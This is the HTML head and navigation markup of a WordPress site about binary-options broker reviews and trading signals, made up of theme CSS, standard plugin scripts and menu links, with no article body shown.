var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-b0db2735609e5ac980eed6843906a7a8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-f13816acb177803d970aff95f353d81e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.freebinaryoptions.one/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.freebinaryoptions.one/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='wppopups-base-css' href='https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3&media=1755403062' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24&media=1755403062' media='all' />
<style id='customizr-main-inline-css'>
@media (min-width: 576px){ .czr-boxed-layout .container{ padding-right: 30px; padding-left:  30px; } }@media (min-width: 576px){ .czr-boxed-layout .container{ width: 570px } }@media (min-width: 768px){ .czr-boxed-layout .container{ width: 750px } }@media (min-width: 992px){ .czr-boxed-layout .container{ width: 990px } }@media (min-width: 1200px){ .czr-boxed-layout .container{ width: 1170px } }
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1&media=1755403062' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6&media=1755403062' media='all' />
<script id="sgr-js-extra">
var sgr = {"sgr_site_key":"6LdI8q8ZAAAAAHxX1XAiJup_TJYd1hdzo2fLQGDV"};
//# sourceURL=sgr-js-extra
</script>
<script src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/plugins/simple-google-recaptcha/sgr.js?media=1755403062?ver=1663335377" id="sgr-js"></script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1&media=1755403062" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.freebinaryoptions.one","hash_tracking":"false","v4_id":"G-4FZL7GN9YG"};</script>
<script src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24&media=1755403062" id="modernizr-js"></script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4_4_24","deferFontAwesome":"1","fontAwesomeUrl":"https://usercontent_one/wp/www_freebinaryoptions_one/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all_min_css?4_4_24","_disabled":%5B0%5D=edd%5D%22%2C%22.carousel&media=1755403062-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://www.freebinaryoptions.one/wp-admin/admin-ajax.php","ajaxUrl":"https://www.freebinaryoptions.one/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"9942ee4d48"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Source+Sans+Pro","version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24&media=1755403062" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://www.freebinaryoptions.one/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freebinaryoptions.one/wp-json/wp/v2/posts/15600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freebinaryoptions.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.freebinaryoptions.one/crypto-questions-and-answers/" />
<link rel='shortlink' href='https://www.freebinaryoptions.one/?p=15600' />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>              <link rel="preload" as="font" type="font/woff2" href="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?media=1755403062?128396981" crossorigin="anonymous"/>
            <style type="text/css" id="spu-css-15782" class="spu-css">		#spu-bg-15782 {
			background-color: rgba(0, 0, 0, 0.26);
		}

		#spu-15782 .spu-close {
			font-size: 30px;
			color: rgb(208, 205, 205);
			text-shadow: 0 1px 0 #000;
		}

		#spu-15782 .spu-close:hover {
			color: #000;
		}

		#spu-15782 {
			background-color: rgb(105, 103, 103);
			max-width: 650px;
			border-radius: 0px;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-15782 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
								</style>
		<link rel="icon" href="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2020/04/cropped-F1-logo-IVAN-2-1-32x32.png?media=1755403062" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2020/04/cropped-F1-logo-IVAN-2-1-192x192.png?media=1755403062" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2020/04/cropped-F1-logo-IVAN-2-1-180x180.png?media=1755403062" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2020/04/cropped-F1-logo-IVAN-2-1-270x270.png?media=1755403062" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.freebinaryoptions.one/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.freebinaryoptions.one/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
</head>

  <body class="wp-singular post-template-default single single-post postid-15600 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-customizr czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-boxed-layout customizr-4-4-24 fpt-template-customizr czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    
    <div id="tc-page-wrap" class="container czr-boxed">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://www.freebinaryoptions.one/"  aria-label=" | www.freebinaryoptios.one" >
    <img src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/04/cropped-Trading-Strategies.png?media=1755403062" alt="Back home" class="" width="693" height="242" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://www.freebinaryoptions.one/">
    <span></span>
  </a>
</span>
          </div>
                </div>
    <span class="header-tagline " >
  www.freebinaryoptios.one</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-15760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children czr-dropdown menu-item-15760"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/" class="nav__link"><span class="nav__title">HOME</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-15842" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15842"><a href="https://www.freebinaryoptions.one/best-binary-options-signals/" class="nav__link"><span class="nav__title">Best Brokers Compare</span></a></li>
</ul>
</li>
<li id="menu-item-15757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-15757"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/category/broker/" class="nav__link"><span class="nav__title">Brokers Reviews</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-14062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14062"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/pocket-option-review-new-broker-with-high-payouts/" class="nav__link"><span class="nav__title">Pocket Option Review</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-14873" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14873"><a href="https://www.freebinaryoptions.one/what-is-the-best-method-to-deposit-or-withdraw-on-pocket-option-quotex-etc/" class="nav__link"><span class="nav__title">What is the best method to deposit or withdraw on Pocket Option , Quotex , etc.</span></a></li>
		<li id="menu-item-14726" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14726"><a href="https://www.freebinaryoptions.one/pocket-option-signal-bot-for-telegram/" class="nav__link"><span class="nav__title">Pocket Option Signal Bot for Telegram</span></a></li>
		<li id="menu-item-14063" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14063"><a href="https://www.freebinaryoptions.one/pocket-option-metatrader/" class="nav__link"><span class="nav__title">Pocket Option Metatrader</span></a></li>
		<li id="menu-item-14064" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14064"><a href="https://www.freebinaryoptions.one/pocket-option-quick-trading-and-interface-updates/" class="nav__link"><span class="nav__title">POCKET OPTION QUICK TRADING AND INTERFACE UPDATES</span></a></li>
		<li id="menu-item-14061" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14061"><a href="https://www.freebinaryoptions.one/pocket-option-agreement/" class="nav__link"><span class="nav__title">POCKET OPTION AGREEMENT</span></a></li>
</ul>
</li>
	<li id="menu-item-15667" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15667"><a href="https://www.freebinaryoptions.one/finteria-review-2024/" class="nav__link"><span class="nav__title">Finteria Review 2024</span></a></li>
	<li id="menu-item-15668" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15668"><a href="https://www.freebinaryoptions.one/what-is-sabiotrade/" class="nav__link"><span class="nav__title">Sabiotrade Review</span></a></li>
	<li id="menu-item-14039" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14039"><a href="https://www.freebinaryoptions.one/close-option-broker-review/" class="nav__link"><span class="nav__title">CLOSE OPTION BROKER REVIEW</span></a></li>
	<li id="menu-item-14765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14765"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/quotex-binary-broker-review/" class="nav__link"><span class="nav__title">QUOTEX Review</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-15226" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15226"><a href="https://www.freebinaryoptions.one/opera-vpn/" class="nav__link"><span class="nav__title">Opera VPN</span></a></li>
</ul>
</li>
	<li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14768"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/iq-option-review-the-worlds-best-trading-platform/" class="nav__link"><span class="nav__title">IQ Option Review.</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-14767" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14767"><a href="https://www.freebinaryoptions.one/iq-option-agreement/" class="nav__link"><span class="nav__title">IQ OPTION Agreement</span></a></li>
		<li id="menu-item-14766" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14766"><a href="https://www.freebinaryoptions.one/fx-options-review/" class="nav__link"><span class="nav__title">FX OPTIONS IQ OPTIONS REVIEW</span></a></li>
</ul>
</li>
	<li id="menu-item-14041" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14041"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/core-liquidity-market-binary-options-review/" class="nav__link"><span class="nav__title">CORE LIQUIDITY MARKET Binary Options Review</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-14046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14046"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/gc-option-binary-options-review/" class="nav__link"><span class="nav__title">GC OPTION Binary Options Review</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-14642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14642"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/grand-capital-option-gc-option-day-of-risk-free-trading/" class="nav__link"><span class="nav__title">Grand Capital Option (GC Option) Day of Risk-Free trading</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
				<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14641"><a href="https://www.freebinaryoptions.one/day-of-risk-free-trading-complete-terms-and-conditions/" class="nav__link"><span class="nav__title">Day of Risk-Free trading Complete Terms and Conditions</span></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
	<li id="menu-item-14037" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14037"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/binary-options-brokers-comparison/" class="nav__link"><span class="nav__title">Brokers Tutorials</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14079"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/iq-option-review-the-worlds-best-trading-platform/" class="nav__link"><span class="nav__title">Brokers Reviews</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-14034" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14034"><a href="https://www.freebinaryoptions.one/avoid-the-binary-options-traps/" class="nav__link"><span class="nav__title">Avoid the Binary Options Traps</span></a></li>
			<li id="menu-item-15028" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15028"><a href="https://www.freebinaryoptions.one/do-binary-option-brokers-pay/" class="nav__link"><span class="nav__title">DO BINARY OPTION BROKERS PAY?</span></a></li>
			<li id="menu-item-14024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14024"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.freebinaryoptions.one/best-binary-options-signals-2/" class="nav__link"><span class="nav__title">Telegram</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
				<li id="menu-item-14075" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14075"><a href="https://www.freebinaryoptions.one/vip-signals-trading-instructions/" class="nav__link"><span class="nav__title">VIP Signals. Trading Instructions</span></a></li>
</ul>
</li>
			<li id="menu-item-15447" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15447"><a href="https://www.freebinaryoptions.one/best-binary-options-signals/" class="nav__link"><span class="nav__title">BROKER COMPARE</span></a></li>
</ul>
</li>
		<li id="menu-item-14272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home dropdown-item menu-item-14272"><a href="https://www.freebinaryoptions.one/?page_id=13320" class="nav__link"><span class="nav__title">Binary Options Brokers Comparison</span></a></li>
		<li id="menu-item-14081" class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14081"><a href="https://www.freebinaryoptions.one/binary-options-broker-with-mt4/" class="nav__link"><span class="nav__title">Binary Options Broker with MT4</span></a></li>
